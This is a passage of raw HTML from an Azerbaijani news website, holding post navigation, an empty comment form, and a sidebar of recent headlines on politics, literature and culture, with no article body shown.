		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/intihar-onc%c9%99si-video-inc%c9%99l%c9%99ndi-n%c9%99l%c9%99r-varmis/" rel="prev">&larr; İntihar öncəsi video incələndi: nələr varmış?</a></div><div class="nav-next"><a href="https://www.mustaqil.az/yuzl%c9%99rl%c9%99-g%c9%99ncin-olumun%c9%99-s%c9%99b%c9%99b-olan-mavi-balina-bu-sosial-s%c9%99b%c9%99k%c9%99l%c9%99rd%c9%99n-yayilir-qurucusu-etiraf-etdi/" rel="next">Yüzlərlə gəncin ölümünə səbəb olan &#8220;Mavi balina&#8221; bu sosial şəbəkələrdən yayılır &#8211; Qurucusu ETİRAF ETDİ &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='17622' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?"><img post-id="169213" fifu-featured="1" width="100" height="57" src="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi"><img post-id="169208" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir"><img post-id="169202" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&amp;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&amp;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&amp;oe=698355CC" class="clean-grid-recent-post-img wp-post-image" alt="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı"><img post-id="169196" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert"><img post-id="169193" fifu-featured="1" width="100" height="63" src="https://axar.az/media/2017/03/19/dollar-kredit.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar"><img post-id="169187" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;"><img post-id="169184" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&amp;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&amp;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&amp;oe=6982AA09" class="clean-grid-recent-post-img wp-post-image" alt="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169180-2/" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama."><img post-id="169180" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&amp;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&amp;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&amp;oe=69829A58" class="clean-grid-recent-post-img wp-post-image" alt="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı"><img post-id="169177" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&amp;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=uUFYyABYE-1oI62XWRgIeA&amp;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&amp;oe=69827C01" class="clean-grid-recent-post-img wp-post-image" alt="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu"><img post-id="169163" fifu-featured="1" width="100" height="62" src="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
